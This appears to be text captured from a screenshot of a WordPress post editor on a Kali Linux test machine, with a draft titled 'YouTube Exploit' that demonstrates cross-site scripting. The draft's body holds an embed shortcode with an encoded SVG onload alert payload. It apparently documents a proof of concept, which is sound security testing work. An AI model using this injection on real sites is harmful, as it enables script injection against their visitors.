 wpdistillery.vm/wp-admin/post.php?post=45&action=edit
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Example Title 4 0 New View Post Howdy, admin
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Collapse menu
Edit Post Add New
YouTube Exploit
Permalink: http://wpdistillery.vm/?p=45 Change Permalinks View Post
Add Media
Visual Text
B I ABC
" [embed src='https://youtube.com/embed
/12345\x3csvg onload=alert(1234)\x3e'][/embed] "
Publish
Save Draft Preview
Status: Draft Edit
Visibility: Public Edit
Publish immediately Edit
Move to Trash Publish
Format
Standard
Aside
Image
Video
Quote
Right Ctrl